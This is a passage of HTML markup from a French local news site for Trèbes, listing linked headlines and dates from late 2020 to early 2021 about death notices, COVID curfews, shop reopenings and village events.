				<p class="post-meta"><span>4 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-nouvelle-confirmee/" title="Permaliens vers Bonne nouvelle confirmée" rel="bookmark">Bonne nouvelle confirmée</a></h3>
				<p class="post-meta"><span>2 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues-%f0%9f%a4%94/" title="Permaliens vers Nous voilà intrigués  🤔" rel="bookmark">Nous voilà intrigués  🤔</a></h3>
				<p class="post-meta"><span>24 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remontons-le-temps/" title="Permaliens vers Remontons le temps &#8230;" rel="bookmark">Remontons le temps &#8230;</a></h3>
				<p class="post-meta"><span>22 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-tous-nos-fideles-lecteurs/" title="Permaliens vers A tous nos fidèles lecteurs" rel="bookmark">A tous nos fidèles lecteurs</a></h3>
				<p class="post-meta"><span>13 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/greve-generale-de-nos-ecoles/" title="Permaliens vers Grève générale de nos écoles" rel="bookmark">Grève générale de nos écoles</a></h3>
				<p class="post-meta"><span>12 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/zoom-au-domaine-des-peres/" title="Permaliens vers Zoom au Domaine des Pères" rel="bookmark">Zoom au Domaine des Pères</a></h3>
				<p class="post-meta"><span>6 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc/" title="Permaliens vers Décès de Monsieur Louis Gleizes" rel="bookmark">Décès de Monsieur Louis Gleizes</a></h3>
				<p class="post-meta"><span>5 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-protocole-floralies/" title="Permaliens vers Infos Protocole Floralies" rel="bookmark">Infos Protocole Floralies</a></h3>
				<p class="post-meta"><span>3 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chez-nous/" title="Permaliens vers Chez nous &#8230;." rel="bookmark">Chez nous &#8230;.</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-meyzonnier/" title="Permaliens vers Décès de Monsieur Jacques Meyzonnier" rel="bookmark">Décès de Monsieur Jacques Meyzonnier</a></h3>
				<p class="post-meta"><span>2 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-points-sur-nos-cours-deau/" title="Permaliens vers Un points sur nos cours d&rsquo;eau" rel="bookmark">Un points sur nos cours d&rsquo;eau</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-aines-de-de-75-ans/" title="Permaliens vers Pour nos aînés de + de 75 ans &#8230;" rel="bookmark">Pour nos aînés de + de 75 ans &#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-au-garage-vsp-11/" title="Permaliens vers Nouveau au Garage VSP 11" rel="bookmark">Nouveau au Garage VSP 11</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attention-zone-bleue/" title="Permaliens vers Attention Zone Bleue" rel="bookmark">Attention Zone Bleue</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-blanc-2/" title="Permaliens vers Décès de Madame Jeanne Blanc" rel="bookmark">Décès de Madame Jeanne Blanc</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-andrea-cathala/" title="Permaliens vers Décès de Madame Andréa Cathala" rel="bookmark">Décès de Madame Andréa Cathala</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-lea/" title="Permaliens vers Big Up Léa !!!" rel="bookmark">Big Up Léa !!!</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fermeture-exceptionnelle/" title="Permaliens vers Fermeture exceptionnelle" rel="bookmark">Fermeture exceptionnelle</a></h3>
				<p class="post-meta"><span>27 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-biblio/" title="Permaliens vers Les nouveautés à la biblio.." rel="bookmark">Les nouveautés à la biblio..</a></h3>
				<p class="post-meta"><span>26 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-intrigues/" title="Permaliens vers Nous voila Intrigués &#8230;." rel="bookmark">Nous voila Intrigués &#8230;.</a></h3>
				<p class="post-meta"><span>24 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nouveautes-a-la-fromagerie/" title="Permaliens vers Les nouveautés à la Fromagerie" rel="bookmark">Les nouveautés à la Fromagerie</a></h3>
				<p class="post-meta"><span>23 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-trebes-aussi/" title="Permaliens vers A Trèbes aussi&#8230;" rel="bookmark">A Trèbes aussi&#8230;</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-service-a-latelier-de-manon/" title="Permaliens vers Nouveau service à l&rsquo;Atelier de Manon" rel="bookmark">Nouveau service à l&rsquo;Atelier de Manon</a></h3>
				<p class="post-meta"><span>22 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/changements-horaires/" title="Permaliens vers Changements horaires&#8230;" rel="bookmark">Changements horaires&#8230;</a></h3>
				<p class="post-meta"><span>20 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-biblio/" title="Permaliens vers A la Biblio &#8230;" rel="bookmark">A la Biblio &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/correr-per-tresbes-na-pas-froid/" title="Permaliens vers Correr per Tresbès n&rsquo;a pas froid &#8230;" rel="bookmark">Correr per Tresbès n&rsquo;a pas froid &#8230;</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/besoin-de-nos-avis/" title="Permaliens vers Besoin de nos avis&#8230;" rel="bookmark">Besoin de nos avis&#8230;</a></h3>
				<p class="post-meta"><span>18 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-18h-infos-restauration/" title="Permaliens vers Couvre feu 18h &#8230; infos restauration" rel="bookmark">Couvre feu 18h &#8230; infos restauration</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-couvre-feu-18h/" title="Permaliens vers Infos couvre feu 18h" rel="bookmark">Infos couvre feu 18h</a></h3>
				<p class="post-meta"><span>17 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-beau-projet-de-justine/" title="Permaliens vers Le beau projet de Justine" rel="bookmark">Le beau projet de Justine</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vaccins-pres-de-chez-nous/" title="Permaliens vers Vaccins près de chez nous" rel="bookmark">Vaccins près de chez nous</a></h3>
				<p class="post-meta"><span>15 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/portes-ouvertes/" title="Permaliens vers Portes Ouvertes&#8230;" rel="bookmark">Portes Ouvertes&#8230;</a></h3>
				<p class="post-meta"><span>14 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/infos-covid/" title="Permaliens vers Infos COVID" rel="bookmark">Infos COVID</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quel-talent/" title="Permaliens vers Quel Talent &#8230;" rel="bookmark">Quel Talent &#8230;</a></h3>
				<p class="post-meta"><span>13 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-2/" title="Permaliens vers INFOS DE LA PAROISSE" rel="bookmark">INFOS DE LA PAROISSE</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/joseph-en-stage-de-haut-niveau/" title="Permaliens vers Joseph en Stage de Haut Niveau" rel="bookmark">Joseph en Stage de Haut Niveau</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-tres-loin-de-chez-nous/" title="Permaliens vers Pas très loin de chez Nous" rel="bookmark">Pas très loin de chez Nous</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-la-une-de-lindep/" title="Permaliens vers A la Une de l&rsquo;Indèp" rel="bookmark">A la Une de l&rsquo;Indèp</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-de-trebes-entraide/" title="Permaliens vers Appel de Trèbes Entraide" rel="bookmark">Appel de Trèbes Entraide</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-dernier-adieu/" title="Permaliens vers Un dernier adieu&#8230;" rel="bookmark">Un dernier adieu&#8230;</a></h3>
				<p class="post-meta"><span>10 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-fromagerie-a-pousse-les-murs/" title="Permaliens vers La Fromagerie a poussé les murs" rel="bookmark">La Fromagerie a poussé les murs</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quelques-flocons-et-puis-sen-vont/" title="Permaliens vers Quelques flocons et puis s&rsquo;en vont" rel="bookmark">Quelques flocons et puis s&rsquo;en vont</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/neige-et-verglas-attendus/" title="Permaliens vers Neige et Verglas attendus" rel="bookmark">Neige et Verglas attendus</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-petite-boule-communique/" title="Permaliens vers La Petite Boule Communique" rel="bookmark">La Petite Boule Communique</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/epiphanie/" title="Permaliens vers Épiphanie" rel="bookmark">Épiphanie</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-louise-alessi/" title="Permaliens vers Dècès de Madame Louise Alessi" rel="bookmark">Dècès de Madame Louise Alessi</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cle-trouvee/" title="Permaliens vers Clé Trouvée" rel="bookmark">Clé Trouvée</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/retour-de-douces-attentions/" title="Permaliens vers Retour de douces attentions" rel="bookmark">Retour de douces attentions</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/couvre-feu-nos-restaurateurs-sadaptent/" title="Permaliens vers Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;" rel="bookmark">Couvre Feu : nos Restaurateurs s&rsquo;adaptent&#8230;</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonne-fete-a-nos-gendarmes/" title="Permaliens vers Bonne Fête à nos Gendarmes" rel="bookmark">Bonne Fête à nos Gendarmes</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/heure-bleue/" title="Permaliens vers Heure Bleue" rel="bookmark">Heure Bleue</a></h3>
				<p class="post-meta"><span>3 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tous-nos-voeux/" title="Permaliens vers Tous nos Voeux&#8230;" rel="bookmark">Tous nos Voeux&#8230;</a></h3>
				<p class="post-meta"><span>1 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-pour-nos-aines/" title="Permaliens vers Noël pour nos Aînés" rel="bookmark">Noël pour nos Aînés</a></h3>
				<p class="post-meta"><span>29 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-vous-tous/" title="Permaliens vers A vous tous &#8230;." rel="bookmark">A vous tous &#8230;.</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/beau-village-de-noel/" title="Permaliens vers Beau Village de Noël" rel="bookmark">Beau Village de Noël</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ils-ont-regale-les-trebeens/" title="Permaliens vers Ils ont régalé les Trébéens" rel="bookmark">Ils ont régalé les Trébéens</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-jeanne-vie/" title="Permaliens vers Décès de Madame Jeanne Vié" rel="bookmark">Décès de Madame Jeanne Vié</a></h3>
				<p class="post-meta"><span>25 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tests-covid19/" title="Permaliens vers Tests COVID19" rel="bookmark">Tests COVID19</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-sandrine-acco/" title="Permaliens vers Décès de Madame Sandrine Acco" rel="bookmark">Décès de Madame Sandrine Acco</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-poissonnerie-ouverte-des-des-mardi/" title="Permaliens vers La Poissonnerie ouverte dès mardi" rel="bookmark">La Poissonnerie ouverte dès mardi</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguille-seront-a-inter/" title="Permaliens vers Les Fées des Aiguille seront à Inter&#8230;" rel="bookmark">Les Fées des Aiguille seront à Inter&#8230;</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/noel-de-la-paroisse/" title="Permaliens vers Noël de la Paroisse" rel="bookmark">Noël de la Paroisse</a></h3>
				<p class="post-meta"><span>21 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-demain-mardi-cyril-nous-livre-apres-20h/" title="Permaliens vers Dès mardi Cyril nous livre après 20h" rel="bookmark">Dès mardi Cyril nous livre après 20h</a></h3>
				<p class="post-meta"><span>20 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-jardin-des-teddys/" title="Permaliens vers Au Jardin des Teddy&rsquo;s" rel="bookmark">Au Jardin des Teddy&rsquo;s</a></h3>
				<p class="post-meta"><span>18 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-fees-des-aiguilles-proposent/" title="Permaliens vers Les Fées des Aiguilles proposent &#8230;" rel="bookmark">Les Fées des Aiguilles proposent &#8230;</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chien-trouve-3/" title="Permaliens vers Chien Trouvé" rel="bookmark">Chien Trouvé</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-cance/" title="Permaliens vers Décès de Monsieur Jacques Cance" rel="bookmark">Décès de Monsieur Jacques Cance</a></h3>
				<p class="post-meta"><span>17 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-18-19-20-au-moulin/" title="Permaliens vers Les 18, 19, 20 au Moulin" rel="bookmark">Les 18, 19, 20 au Moulin</a></h3>
				<p class="post-meta"><span>15 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-nos-fetes/" title="Permaliens vers Pour Nos Fêtes" rel="bookmark">Pour Nos Fêtes</a></h3>
				<p class="post-meta"><span>10 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-moulin-re-ouvre-a-emporter/" title="Permaliens vers Le Moulin ré-ouvre &#8230; à emporter" rel="bookmark">Le Moulin ré-ouvre &#8230; à emporter</a></h3>
				<p class="post-meta"><span>7 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-friperie-est-re-ouverte/" title="Permaliens vers La Friperie est ré-ouverte" rel="bookmark">La Friperie est ré-ouverte</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-luc-andrieu/" title="Permaliens vers Décès de Monsieur Jean Luc Andrieu" rel="bookmark">Décès de Monsieur Jean Luc Andrieu</a></h3>
				<p class="post-meta"><span>6 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ce-mois-ci-a-la-fromagerie/" title="Permaliens vers Ce mois-ci à La Fromagerie" rel="bookmark">Ce mois-ci à La Fromagerie</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-domaine-des-peres-2/" title="Permaliens vers Au Domaine des Pères &#8230;" rel="bookmark">Au Domaine des Pères &#8230;</a></h3>
				<p class="post-meta"><span>4 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chat-perdu-dans-le-vieux-village/" title="Permaliens vers Chat perdu dans le Vieux Village" rel="bookmark">Chat perdu dans le Vieux Village</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jean-claude-preda/" title="Permaliens vers Décès de Monsieur Jean Claude Préda" rel="bookmark">Décès de Monsieur Jean Claude Préda</a></h3>
				<p class="post-meta"><span>3 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dans-les-coulisses-de-la-collecte-alimentaire/" title="Permaliens vers Dans les coulisses de la Collecte Alimentaire" rel="bookmark">Dans les coulisses de la Collecte Alimentaire</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/attestations-nouvelles-versions/" title="Permaliens vers Attestations nouvelles versions" rel="bookmark">Attestations nouvelles versions</a></h3>
				<p class="post-meta"><span>28 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/re-ouverture-de-la-bibliotheque/" title="Permaliens vers Ré-ouverture de la Bibliothèque" rel="bookmark">Ré-ouverture de la Bibliothèque</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laurent-re-ouvre/" title="Permaliens vers Laurent ré-ouvre&#8230;" rel="bookmark">Laurent ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>27 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-coiffeurs-reouvrent/" title="Permaliens vers Nos coiffeurs réouvrent&#8230;." rel="bookmark">Nos coiffeurs réouvrent&#8230;.</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/collecte-des-banques-alimentaires/" title="Permaliens vers Collecte des Banques Alimentaires" rel="bookmark">Collecte des Banques Alimentaires</a></h3>
				<p class="post-meta"><span>26 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-georgette-siman/" title="Permaliens vers Décès de Madame Georgette Siman" rel="bookmark">Décès de Madame Georgette Siman</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-madame-michelle-hillairet/" title="Permaliens vers Décès de Madame Michelle Hillairet" rel="bookmark">Décès de Madame Michelle Hillairet</a></h3>
				<p class="post-meta"><span>25 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/insolite/" title="Permaliens vers Insolite" rel="bookmark">Insolite</a></h3>
				<p class="post-meta"><span>20 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baby-rugby-en-formule-2-0/" title="Permaliens vers Baby Rugby: en formule 2.0" rel="bookmark">Baby Rugby: en formule 2.0</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-jacques-barbot/" title="Permaliens vers Décès de Monsieur Jacques Barbot" rel="bookmark">Décès de Monsieur Jacques Barbot</a></h3>
				<p class="post-meta"><span>19 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-creation-originale-de-thomas/" title="Permaliens vers Une création originale de Thomas" rel="bookmark">Une création originale de Thomas</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adoptez-des-poules/" title="Permaliens vers Adoptez des poules&#8230;" rel="bookmark">Adoptez des poules&#8230;</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-fernand-bardie/" title="Permaliens vers Décès de Monsieur Fernand Bastié" rel="bookmark">Décès de Monsieur Fernand Bastié</a></h3>
				<p class="post-meta"><span>18 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bonissimo-re-ouvre/" title="Permaliens vers Bonissimo ré-ouvre&#8230;" rel="bookmark">Bonissimo ré-ouvre&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveau-a-la-fromagerie/" title="Permaliens vers Nouveau à la Fromagerie&#8230;" rel="bookmark">Nouveau à la Fromagerie&#8230;</a></h3>
				<p class="post-meta"><span>13 novembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-bulletin-2020-est-edite/" title="Permaliens vers Le Bulletin 2020 est édité !" rel="bookmark">Le Bulletin 2020 est édité !</a></h3>
